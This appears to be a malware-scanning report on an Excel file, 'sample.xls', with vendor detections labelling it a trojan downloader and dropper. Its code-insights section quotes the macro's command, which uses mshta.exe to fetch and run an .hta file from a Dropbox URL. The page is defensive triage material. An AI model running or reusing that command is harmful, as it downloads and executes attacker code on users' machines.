 78714490712b072dd91de1d2d6e9f7b165037778d6929f683ae8a2f2c6f160c5
Sign in
Sign up
17
/ 63
Community
Score
17/63 security vendors flagged this file as malicious
Reanalyze
Similar
More
78714490712b072dd91de1d2d6e9f7b165037778d6929f683ae8a2f2c6f160c5
sample.xls
xls
calls-wmi
detect-debug-environment
Size
30.00 KB
Last Analysis Date
1 month ago
XLS
DETECTION
DETAILS
RELATIONS
BEHAVIOR
COMMUNITY 9
Join our Community and enjoy additional community insights and crowdsourced detections, plus an API key to automate checks.
Code insights
The macro sheet attempts to execute a command that downloads and runs an external file from a remote server. The command, `mshta.exe
https://dl.dropboxusercontent.com/s/kmplyoh5enq1whf/htseelaaa.hta`, leverages the legitimate Windows program `mshta.exe` to execute a file with a `.hta` extension, often associated with HTML
Applications, hosted at the provided Dropbox URL.
Crowdsourced AI
Max size 650MB
Popular threat label trojan.msexcel
Threat categories trojan downloader dropper
Family labels msexcel
Security vendors' analysis
Do you want to automate checks?
ALYac Trojan.Dropper.X97M
Antiy-AVL Trojan/MSExcel.Agent
Avast Other:Malware-gen [Trj]
AVG Other:Malware-gen [Trj]
ESET-NOD32 DOC/TrojanDownloader.Agent.AIW
Fortinet MSOffice/PasswordProtected.B3CF!tr